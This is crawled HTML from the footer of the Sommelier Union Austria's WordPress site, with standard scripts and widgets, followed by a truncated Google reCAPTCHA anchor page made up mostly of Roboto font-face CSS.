src="https://sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun-300x145.jpg" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun.jpg?resize=300%2C145&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun.jpg?resize=1024%2C495&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun.jpg?resize=768%2C371&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun.jpg?resize=600%2C290&amp;ssl=1 600w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2025/01/Eruption-Winzer-Braun.jpg?w=1200&amp;ssl=1 1200w" sizes="(max-width: 300px) 100vw, 300px" /></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>
</div><div id="media_image-5" class="widget widget_media_image"><h3>DIE SOMMELIERUNION IST MITGLIED</h3><a href="https://www.asi.info"><img width="200" height="100" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2022/08/ASI-MEMBERS-200x100-1.jpg?fit=200%2C100&amp;ssl=1" class="image wp-image-231252  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="DIE SOMMELIERUNION IST MITGLIED" decoding="async" loading="lazy" /></a></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br></div></div><div id="media_image-7" class="widget widget_media_image"><h3>PARTNERWINZER</h3><a href="https://sommelierunion.at/partner"><img width="1080" height="406" src="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?fit=1080%2C406&amp;ssl=1" class="image wp-image-226816  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?resize=300%2C113&amp;ssl=1 300w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?resize=1024%2C385&amp;ssl=1 1024w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?resize=768%2C289&amp;ssl=1 768w, https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/11/Partnerwinzerwand.png?resize=600%2C226&amp;ssl=1 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div></div>
															</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											Sommelier Union Austria  |  <a href="https://www.sommelierunion.at/impressum">Impressum</a>  |  <a href="https://www.sommelierunion.at/datenschutz"> Datenschutz </a>   									</div>
				
				<div class="copyright-col2">
											
<div class="social-icons clearfix">
	<ul>
							<li><a href="https://www.facebook.com/sommelierunion.austria" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
															<li><a href="https://www.instagram.com/sommelierunion_austria" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
																					<li><a href="https://twitter.com/SommelierunionA" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
																			</ul>
</div>									</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unicon-child/*","/wp-content/themes/unicon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-fdd80c57.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-1bd7036c.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-7be849ef.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcs_vkUAAAAAETc00RCArBCLwQCxYe0Z9wFTdym&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-1132115f.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"161682121","post":"234453","tz":"1","srv":"sommelierunion.at","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "161682121", "234453" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-c4580add.min.js" id="wpo_min-footer-10-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-6bdf091a.min.js" id="wpo_min-footer-13-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.js" id="jetpack-swiper-library-js"></script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 3. 02. 2026 4:25 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcs_vkUAAAAAETc00RCArBCLwQCxYe0Z9wFTdym&co=aHR0cHM6Ly9zb21tZWxpZXJ1bmlvbi5hdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hstxu1h00v7a
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 